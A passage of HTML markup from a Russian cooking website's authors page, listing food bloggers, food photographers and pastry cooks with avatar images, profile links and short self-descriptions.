                        <span class="badge badge-author">ИП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/155/">Ирина Приходько</a>
                </div>
                <div class="author__text">
					Люблю готовить, но еще больше люблю печь. Часто живу по принципу: «В любой непонятной ситуации - пеки!»
Открыта новому: новым знаниям, новым ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/161/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8cf/116_116_2/8cf34186f107f5c19d7dc5330d064095.jpg" alt="Елена Неткачева">
                        <span class="badge badge-author">ЕН</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/161/">Елена Неткачева</a>
                </div>
                <div class="author__text">
					@kanareyka_food                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/170/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/ffb/116_116_2/ffb1391c40f2fdea13c9573ac80bb5c8.jpg" alt="Марина Кузнецова">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/170/">Марина Кузнецова</a>
                </div>
                <div class="author__text">
					Фуд-фотограф, фуд-стилист и преданная поклонница домашней кухни. Ароматы <a href="/recipes/sladosti/deserty/">сладкой выпечки</a>, запахи специй, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/173/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/871/116_116_2/87158cc1572181e473e9317ec0410274.jpg" alt="Мария Краско">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/173/">Мария Краско</a>
                </div>
                <div class="author__text">
					Привет! В этом аккаунте собраны конкурсы, новости, интересные статьи и анонсы проекта foodmood.ru 
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/428/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/18f/116_116_2/18f3284c88b0d086ce94eaa29af778f9.jpg" alt="Дарья Калугина">
                        <span class="badge badge-author">ДК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/428/">Дарья Калугина</a>
                </div>
                <div class="author__text">
					Я - фуд-фотограф и основатель школы contrse.com 
Моя философия преподавания — сделать даже самую сложную информацию доступной для каждого, кто хочет ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/436/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2df/116_116_2/2df58372d6e77d1e257acd1212006928.JPG" alt="Валерия Усеинова">
                        <span class="badge badge-author">ВУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/436/">Валерия Усеинова</a>
                </div>
                <div class="author__text">
					«Мечтай о том, что тебе хотелось бы так, как будто оно у тебя уже есть», -  говорила бабушка. 
Сегодня мои мечты связаны с миром фотографии и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/437/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e4d/116_116_2/e4d2f62c3691c65d2b7e7eee30e9f8ca.jpeg" alt="Мария Грубальская">
                        <span class="badge badge-author">МГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/437/">Мария Грубальская</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Маша и выпечка моя страсть. Не смотря на то, что я работаю в области далекой от кулинарии я не могу не печь.

Я очень люблю ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/451/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/25a/116_116_2/25a77bfb2203a67b8e5cf90b9b433a0b.JPG" alt="Мария Сурмачева">
                        <span class="badge badge-author">МС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/451/">Мария Сурмачева</a>
                </div>
                <div class="author__text">
					Занимаюсь фуд-фотографией, веду кулинарный блог, люблю экспериментировать, результатами удачных экспериментов с удовольствием делюсь с читателями.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/453/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/1f2/116_116_2/1f229b92070bcf776c0fdacea722412c.jpeg" alt="Мария Аракелян">
                        <span class="badge badge-author">МА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/453/">Мария Аракелян</a>
                </div>
                <div class="author__text">
					С детства обожаю аромат <a href="/recipes/sladosti/deserty/">выпечки</a> в доме, он создаёт уют и спокойствие. Ведь можно никуда не спешить, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/454/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/176/116_116_2/1764804d1c2a8e7eff7a20f4e19a319a.jpg" alt="Анна Шепулова">
                        <span class="badge badge-author">АШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/454/">Анна Шепулова</a>
                </div>
                <div class="author__text">
					За 5 лет увлечение фуд-фотографией стало моей профессией, а вкусная и красивая еда - неотъемлемой частью жизни.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/455/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a8e/116_116_2/a8e345eff2fc35e1a2fa2adb03acd5b1.jpg" alt="Татьяна Дудка">
                        <span class="badge badge-author">ТД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/455/">Татьяна Дудка</a>
                </div>
                <div class="author__text">
					Привет! Я Татьяна, фуд-блогер, фуд-фотограф и автор трех кулинарных книг.  По образованию инженер-физик, поэтому на кухне не боюсь экспериментов. В ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/458/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4b2/116_116_2/4b2903ff3870dadc99f579305282ace5.jpg" alt="Екатерина Самойлова">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/458/">Екатерина Самойлова</a>
                </div>
                <div class="author__text">
					С детства я наблюдала, как бабушка печет невероятно красивый и ароматный хлеб, делает домашнюю колбасу и лапшу для супа… А вкус бабушкиных дрожжевых ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/467/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/833/116_116_2/833ee1a17a15fca3d8e932a7bc5cba7f.jpeg" alt="Лена Бизяева">
                        <span class="badge badge-author">ЛБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/467/">Лена Бизяева</a>
                </div>
                <div class="author__text">
					Журналист и фуд-фотограф из МСК. Слежу за трендами российской и западной гастрономии - на моей страничке вы найдёте адаптированные рецепты блюд ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/468/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/14b/116_116_2/14b9fb122c4c082a3066e7776d887654.jpeg" alt="Яна Гордеева">
                        <span class="badge badge-author">ЯГ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/468/">Яна Гордеева</a>
                </div>
                <div class="author__text">
					Люблю простые и вкусные рецепты, где задействовано минимум посуды и времени. Все рецепты проверены на родных и близких.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/469/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2b8/116_116_2/2b891638677ac9413915b7b1c4ebfefb.jpg" alt="Юлия Тангаева">
                        <span class="badge badge-author">ЮТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/469/">Юлия Тангаева</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Юля и я люблю все, что связано с едой: готовить, оформлять, снимать, интересоваться трендами, придумывать новое, пробовать, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/474/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/421/116_116_2/421b91c0fb7def7554d18163616803d4.jpg" alt="Сусанна Оверченко">
                        <span class="badge badge-author">СО</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/474/">Сусанна Оверченко</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Сьюзи. Делюсь любимыми рецептами и всегда в поиске новых, ещё не испробованных.
С особым трепетом отношусь к фуд-фотографии. Для ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/475/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/a6e/116_116_2/a6ebe10eaa17c015e51965beb3d307d2.jpg" alt="Сусанна Никоян">
                        <span class="badge badge-author">СН</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/475/">Сусанна Никоян</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Сусанна и я жена шеф-повара.
Научу, как превратить домашнее блюдо, приготовленное на обычной кухне, в изысканный ресторанный ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/476/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/309/116_116_2/30915907e38cadd1508515fb0a8b83fa.JPG" alt="Татьяна Обухова">
                        <span class="badge badge-author">ТО</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/476/">Татьяна Обухова</a>
                </div>
                <div class="author__text">
					Привет!  Меня зовут Татьяна!  Сразу хочу сказать, что я не шеф - повар и не профессиональный кондитер, я просто обожаю готовить!  Особенно готовить ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/478/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/10e/116_116_2/10e98fcf1c83150f77c299ec0638f386.jpeg" alt="Марина Юшина">
                        <span class="badge badge-author">МЮ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/478/">Марина Юшина</a>
                </div>
                <div class="author__text">
					Иногда мне кажется, что я научилась готовить, чтобы фотографировать! Люблю, когда еда не только вкусно приготовлена, но и красиво подана. Любимое ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/489/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/bae/116_116_2/baee47e3bdc06620992d8fb68677ab30.png" alt="Юлия Яковлева">
                        <span class="badge badge-author">ЮЯ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/489/">Юлия Яковлева</a>
                </div>
                <div class="author__text">
					Меня зовут Юлия.
Люблю готовить и делиться своими рецептами.
Научу быть ШЕФом на своей кухне! 
Визуализатор бренда                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/499/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b24/116_116_2/b24b19b940d70996d770e76387edeebe.jpeg" alt="Яна Полякова">
                        <span class="badge badge-author">ЯП</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/499/">Яна Полякова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/511/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5da/116_116_2/5da46e80b82cff3b7e1122b6c78ecbe6.jpg" alt="Евгения Уланова">
                        <span class="badge badge-author">ЕУ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/511/">Евгения Уланова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/512/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/d49/116_116_2/d4948b496102918d7f4486b259cc92fc.jpeg" alt="Мария Кащенко">
                        <span class="badge badge-author">МК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/512/">Мария Кащенко</a>
                </div>
                <div class="author__text">
					Меня зовут Мария Кащенко. Я мама прекрасной дочки и чудесного сыночка, а так же жена шеф-повара. Увлечение кулинарией началось несколько лет назад и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/520/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/76c/116_116_2/76cf0bb569788e5c1d0f8392bea18af1.jpg" alt="Елена Шашкина">
                        <span class="badge badge-author">ЕШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/520/">Елена Шашкина</a>
                </div>
                <div class="author__text">
					Схожу с ума от вкусной еды. Потихоньку постигаю все таинства...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/522/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f73/116_116_2/f734183ef30b4b8574ab03fe034bc97a.jpg" alt="Ирина Абегян">
                        <span class="badge badge-author">ИА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/522/">Ирина Абегян</a>
                </div>
                <div class="author__text">
					Домохозяйка и мама троих сыновей. Делюсь вкусными проверенными рецептами, по которым готовлю дома для своих сыновей и любимого мужа.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/524/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/76b/116_116_2/76bcade5f42a88b26cd1f565764faa81.JPG" alt="Татьяна Маркова">
                        <span class="badge badge-author">ТМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/524/">Татьяна Маркова</a>
                </div>
                <div class="author__text">
					«Снимай еду сверху, так лучше» - сказала моя подруга, когда я захотела сфотографировать наш ужин в кафе на свой первый айфон. И понеслась. Прошло 6 ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/531/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Дарья Иванова">
                        <span class="badge badge-author">ДИ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/531/">Дарья Иванова</a>
                </div>
                <div class="author__text">
					Даша временно живет на краю света, в Намибии. Часто путешествует. Любит экспериментировать со вкусами. Уверена, что еда – это не просто пошаговая ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/534/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/23a/116_116_2/23a32c3c384efa5ad16157e64f4441ea.JPG" alt="Glory ">
                        <span class="badge badge-author">Gl</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/534/">Glory </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/541/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/b19/116_116_2/b198d55f3fc6ae2348a3a0acb6d57729.jpeg" alt="Анастасия Ложкина">
                        <span class="badge badge-author">АЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/541/">Анастасия Ложкина</a>
                </div>
                <div class="author__text">
					Профессиональный Американский Кондитер, Повар                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/542/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Юлия ">
                        <span class="badge badge-author">Ю</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/542/">Юлия </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/559/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f70/116_116_2/f7065674faf69552ea177bb74891f945.jpeg" alt="Евгения Верхоглядова">
                        <span class="badge badge-author">ЕВ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/559/">Евгения Верхоглядова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/562/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f07/116_116_2/f07704b5d34ecaa4f532bff821c24b39.jpg" alt="Ксения Магина">
                        <span class="badge badge-author">КМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/562/">Ксения Магина</a>
                </div>
                <div class="author__text">
					Занимаюсь фотографией более шести лет и второй год предметной и фуд фотографией. Хочу и могу повысить свой уровень, готова к сотрудничеству с ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/565/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/514/116_116_2/5146a946e5b50ae8f804c068b8726001.png" alt="Елена Тян">
                        <span class="badge badge-author">ЕТ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/565/">Елена Тян</a>
                </div>
                <div class="author__text">
					Полезная выпечка и десерты                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/572/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/3fc/116_116_2/3fc7cf6f047fce580a0cb24ba31f857c.jpeg" alt="Екатерина Сардановская">
                        <span class="badge badge-author">ЕС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/572/">Екатерина Сардановская</a>
                </div>
                <div class="author__text">
					Фудблогер, автор кулинарной книги «ВКУСНО КАК У МАМЫ».                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/580/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/822/116_116_2/822f8c714b73873874f9507a4927e723.jpg" alt="Анжелика Зоркина">
                        <span class="badge badge-author">АЗ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/580/">Анжелика Зоркина</a>
                </div>
                <div class="author__text">
					Кулинария – это то, что несколько лет назад зажгло мою душу и привело в чудесный мир фуд фотографии. Готовлю для своего любимого мужа и двоих детей, ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/593/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0b1/116_116_2/0b155a84eb7caeed7f7b5cd464590031.jpg" alt="Дэл Снеддон">
                        <span class="badge badge-author">ДС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/593/">Дэл Снеддон</a>
                </div>
                <div class="author__text">
					Я – увлеченный кулинар, а не профессиональный шеф-повар, поэтому в моих фотографиях и блюдах есть природная хаотичность. Я не фанат идеально ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/625/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/7c9/116_116_2/7c9bb287fa0921599f8814ee656289b5.jpg" alt="Наталья Миракле">
                        <span class="badge badge-author">НМ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/625/">Наталья Миракле</a>
                </div>
                <div class="author__text">
					Food-блогер, Food-фотограф, Food-стилист                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/674/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4b8/116_116_2/4b87c079837afd91d8636ba1de42456a.jpg" alt="Юлия Солиман">
                        <span class="badge badge-author">ЮС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/674/">Юлия Солиман</a>
                </div>
                <div class="author__text">
					До замужества ничего не знала о кулинарии. Готовить меня научил муж-египтянин и по совместительству шеф. Открыл для меня новый мир вкусов, специй и ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/676/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e24/116_116_2/e243f06ce4655febd8ab958a6750f208.jpg" alt="ирина криппо">
                        <span class="badge badge-author">ик</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/676/">ирина криппо</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/692/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/382/116_116_2/382ec050086ea802f9c435f33414facf.jpeg" alt="Olga Itokazu">
                        <span class="badge badge-author">OlIt</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/692/">Olga Itokazu</a>
                </div>
                <div class="author__text">
					Я Ольга! 
Живу в стране восходящего солнца и радую своих заказчиков эксклюзивными десертами! 
Готова делиться с вами своими любимыми рецептами!
                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/820/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/918/116_116_2/918592fc27bf60954b94245a449d5274.png" alt="Таня Шабуня">
                        <span class="badge badge-author">ТШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/820/">Таня Шабуня</a>
                </div>
                <div class="author__text">
					Кондитер из Минска. Люблю находить рецепты с историей, читать интересные и качественные кулинарные книги.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/834/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/304/116_116_2/3040d4f4e89a405babc553ad367e6901.jpg" alt="Роза Саркытбаева">
                        <span class="badge badge-author">РС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/834/">Роза Саркытбаева</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/864/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/8f9/116_116_2/8f908218ac2bb591a4db7e3c0f03c6a5.png" alt="Джен Домашний Пекарь">
                        <span class="badge badge-author">ДД</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/864/">Джен Домашний Пекарь</a>
                </div>
                <div class="author__text">
					Домашний пекарь со стажем и фуд-фотограф, автор блога inbloombakery.com 
Готовлю вкусные и проверенные десерты, которые вы сможете повторить на ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/866/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/f26/116_116_2/f26db3e5a9dd5f9c1c17230bf97bb835.jpg" alt="Татьяна Курочкина">
                        <span class="badge badge-author">ТК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/866/">Татьяна Курочкина</a>
                </div>
                <div class="author__text">
					Создаю домашнюю книгу рецептов. Хочу, чтобы у как можно большего количества людей была возможность готовить вкусные блюда, даже если нет времени.                 </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/874/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/4e7/116_116_2/4e73cc4fbd6b342f1b19a6d99756cb4d.png" alt="Нэтали Themodernproper">
                        <span class="badge badge-author">НTh</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/874/">Нэтали Themodernproper</a>
                </div>
                <div class="author__text">
					Авторы проекта themodernproper.com 
Все рецепты разработаны и проверены нашей командой. Мы с радостью делимся ими с вами, чтобы у вас дома стало еще ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/885/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Анастасия Витман">
                        <span class="badge badge-author">АВ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/885/">Анастасия Витман</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/947/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/455/116_116_2/455f99d679396db52cb9075a0293b654.JPG" alt="Оксана Березикова">
                        <span class="badge badge-author">ОБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/947/">Оксана Березикова</a>
                </div>
                <div class="author__text">
					Привет! Меня зовут Оксана. Я - инженер-технолог  кондитерских, хлебопекарных и макаронных изделий с опытом работы по специальности более 15 лет. ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/949/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/1fc/116_116_2/1fc1b4d47c74ca012dd4a90344d6b743.jpeg" alt="Михаил Смирнов">
                        <span class="badge badge-author">МС</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/949/">Михаил Смирнов</a>
                </div>
                <div class="author__text">
					Всем привет! Меня зовут Михаил Смирнов, я шеф-повар кулинарной школы, частный повар и автор блога @honest_cook

Бывший банкир, я в 37 лет изменил ...                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/988/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2cc/116_116_2/2cc972cf2eb3e50d7d16ed22c0b3349f.jpeg" alt="Кристина Фудфото">
                        <span class="badge badge-author">КФ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/988/">Кристина Фудфото</a>
                </div>
                <div class="author__text">
					Хочется, чтобы было вкусно, красиво и натурально! Делюсь проверенными рецептами.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1013/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/246/116_116_2/246d724fe30602da6996bf2b47391580.jpeg" alt="Alena Davidova">
                        <span class="badge badge-author">AlDa</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1013/">Alena Davidova</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1042/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/076/116_116_2/076eea8d62cc45de657b98b981da894a.jpg" alt="Анна Литвинцева">
                        <span class="badge badge-author">АЛ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1042/">Анна Литвинцева</a>
                </div>
                <div class="author__text">
					Научу любого печь Хлеб дома - просто, как 1-2-3!                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1050/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/2a2/116_116_2/2a2b11d2dea1a1eaa8c8a77dc2824294.jpg" alt="Маргарита Абрамова">
                        <span class="badge badge-author">МА</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1050/">Маргарита Абрамова</a>
                </div>
                <div class="author__text">
					Редактор рубрики рецептов иностранных блогеров.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1085/">
                        <!--116x116-->
                        <img src="/local/templates/gurmanlove/img/placeholder/user/SLIDE.png" alt="Sergei ">
                        <span class="badge badge-author">Se</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1085/">Sergei </a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1238/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/5d1/116_116_2/027w89ybuy7ezw7impb9ojerx4v93d5q.png" alt="Яна Шаклон">
                        <span class="badge badge-author">ЯШ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1238/">Яна Шаклон</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1261/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/0a2/116_116_2/0b2oi8xd3jehbzl4rl8vhp5pon1mg3ej.jpg" alt="Александр Карпунин">
                        <span class="badge badge-author">АК</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1261/">Александр Карпунин</a>
                </div>
                <div class="author__text">
					32года. Женат. Любим.                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/1337/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/980/116_116_2/kzcgs1dghgiu7c3p4bu6g68ji5fp5vgz.jpeg" alt="Карина Баринова">
                        <span class="badge badge-author">КБ</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/1337/">Карина Баринова</a>
                </div>
                <div class="author__text">
					                </div>
            </div>
        
            <div class="author author--small">
                <div class="avatar avatar--small author__image">
                    <a href="/authors/58/">
                        <!--116x116-->
                        <img src="/upload/resize_cache/main/e49/116_116_2/e49737b275905a032fde21266b2c967f.jpg" alt="Софья и Софи">
                        <span class="badge badge-author">Си</span>
                    </a>
                </div>
                <div class="h3 title title--bordered author__title">
                    <a href="/authors/58/">Софья и Софи</a>
                </div>
